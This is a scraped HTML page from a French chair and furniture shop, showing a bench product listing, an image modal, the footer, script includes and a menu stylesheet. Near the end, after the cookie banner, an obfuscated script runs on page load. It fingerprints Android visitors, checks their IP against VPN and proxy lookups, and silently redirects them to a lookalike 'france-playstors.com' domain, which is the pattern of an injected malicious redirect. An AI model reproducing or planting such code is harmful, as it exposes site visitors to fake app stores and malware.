product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2316" data-id-product-attribute="62788"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2316-62788-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3445-sedex_tissu_fantaisie_bubble-creme_850" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58296-home_default/banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.jpg" alt="Banquette design conversation METROPOLITAN, piétement bois vernis naturel, assise cuir noir, dossier tissu Bubble crème." data-full-size-image-url="https://www.100chaises.fr/58296-thickbox_default/banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2316-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html">Banquette design conversation METROPOLITAN, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2316-62788-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3445-sedex_tissu_fantaisie_bubble-creme_850">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2316-62788-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3445-sedex_tissu_fantaisie_bubble-creme_850">SEDX-METROPOLITAN 8350</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2316-62788-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3445-sedex_tissu_fantaisie_bubble-creme_850"> <span class="product-price" content="1255.68">1&nbsp;255,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2316-62788-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3445-sedex_tissu_fantaisie_bubble-creme_850" class="color" title="Crème - 850" style="background-image: url(/img/co/3445.jpg)" ><span class="sr-only">Crème - 850</span></a> <a href="https://www.100chaises.fr/2316-62788-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3445-sedex_tissu_fantaisie_bubble-creme_850" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2316-62790-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3446-sedex_tissu_fantaisie_bubble-marron_851" class="color" title="Marron - 851" style="background-image: url(/img/co/3446.jpg)" ><span class="sr-only">Marron - 851</span></a> <a href="https://www.100chaises.fr/2316-62792-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3447-sedex_tissu_fantaisie_bubble-vert_852" class="color" title="Vert - 852" style="background-image: url(/img/co/3447.jpg)" ><span class="sr-only">Vert - 852</span></a> <a href="https://www.100chaises.fr/2316-62789-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2273-sedex_vernis_ou_peinture-59_hetre_noir/3445-sedex_tissu_fantaisie_bubble-creme_850" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2316-62794-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3448-sedex_tissu_fantaisie_bubble-orange_853" class="color" title="Orange - 853" style="background-image: url(/img/co/3448.jpg)" ><span class="sr-only">Orange - 853</span></a> <a href="https://www.100chaises.fr/2316-62796-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3449-sedex_tissu_fantaisie_bubble-rose_854" class="color" title="Rose - 854" style="background-image: url(/img/co/3449.jpg)" ><span class="sr-only">Rose - 854</span></a> <a href="https://www.100chaises.fr/2316-62798-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3450-sedex_tissu_fantaisie_bubble-bleu_clair_855" class="color" title="Bleu clair - 855" style="background-image: url(/img/co/3450.jpg)" ><span class="sr-only">Bleu clair - 855</span></a> <a href="https://www.100chaises.fr/2316-62800-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3451-sedex_tissu_fantaisie_bubble-bleu_fonce_856" class="color" title="Bleu foncé - 856" style="background-image: url(/img/co/3451.jpg)" ><span class="sr-only">Bleu foncé - 856</span></a> <a href="https://www.100chaises.fr/2316-62802-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3452-sedex_tissu_fantaisie_bubble-beige_857" class="color" title="Beige - 857" style="background-image: url(/img/co/3452.jpg)" ><span class="sr-only">Beige - 857</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2316-62788-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html#/2271-sedex_vernis_ou_peinture-52_hetre_naturel/3445-sedex_tissu_fantaisie_bubble-creme_850">Banquette design conversation ou face à face METROPOLITAN, piétement 4 pieds en bois de hêtre rond et légèrement conique, finition vernis au choix. Avec tampons de protection des sols.&nbsp;Structure en multiplis de hêtre, épaisseur 25 mm., garnis de mousse&nbsp;polyuréthane, habillage assise cuir&nbsp;synthétique gamme Tiffany&nbsp;pour collectivités, composition 83% PVC -...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2316&amp;id_product_attribute=62788" method="post"><input type="hidden" name="id_product" value="2316"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58296-large_default/banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.jpg"><meta itemprop="name" content="Banquette design conversation METROPOLITAN, piétement bois conique, assise habillage cuir, dossier tissu fantaisie."/><meta itemprop="url" content="https://www.100chaises.fr/2316-banquette-design-conversation-metropolitan-pietement-bois-conique-assise-habillage-cuir-dossier-tissu-fantaisie.html"/><meta itemprop="description" content="Banquette design conversation ou face à face METROPOLITAN, piétement 4 pieds en bois de hêtre rond et légèrement conique, finition vernis au choix. Avec tampons de protection des sols.&nbsp;Structure en multiplis de hêtre, épaisseur 25 mm., garnis de mousse&nbsp;polyuréthane, habillage assise cuir&nbsp;synthétique gamme Tiffany&nbsp;pour collectivités, composition 83% PVC -..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1255.68"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." title="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir."> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/89717-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." title="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/89718-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/89718-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Palette peinture finition piétement." title="Palette peinture finition piétement." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/89719-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/89719-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Palette couleur tissu gamme Medley du fabricant Gabriel au choix." title="Palette couleur tissu gamme Medley du fabricant Gabriel au choix." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/modules/br_megamenu/views/css/style.css
body_size: 1707
content:
.container-iqitmegamenu {
	padding: 0;
}

nav.menu {
	position: relative;
}
.menu > ul > li {
	display: inline-block;
	line-height: 3.125rem;
}
.menu > ul > li > a {
	text-decoration: none;
	display: block;
	padding: 0 1rem;
}
.menu > ul > li > a:hover {
	background: black;
	color: white !important;
	-webkit-transition: color 0.3s ease, background-color 0.3s ease;
	-moz-transition: color 0.3s ease, background-color 0.3s ease;
	-o-transition: color 0.3s ease, background-color 0.3s ease;
	transition: color 0.3s ease, background-color 0.3s ease;
}
.displaynone{
	display: none;
}
.mega-menu {
	/*background: none repeat scroll 0 0 #fff;*/
	background: white;
	left: 0;
	position: absolute;
	width: 100%;
	padding: 1rem;
	display: none;
	transition-duration: .4s;
	box-shadow: 0 4px 6px rgba(0,0,0,0.25);
	border: 1px solid #e1e1e1;
	border-top: 2px solid black;
	flex-direction: column;
	flex-wrap: wrap;
	line-height: 1.5rem;
	max-height: 80vh;
}
.mega-menu > ul {
	columns: 3;
}
.mega-menu .list {
	margin-left: .65rem;
}
.mega-menu .list.list-1 {
	margin-bottom: 1rem;
}
.mega-menu .list.list-2 {
	font-size: .85rem;
}
.display-on{
	display: flex;
	transition-duration: .4s;
}
.drop-down > a::after{
	font-family: FontAwesome;
	content: "\f107";
	font-style: normal;
	margin-left: 5px;
	line-height: 1rem;
}

/*Animation--*/
.animated {
	-webkit-animation-duration: .4s;
	animation-duration: .4s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
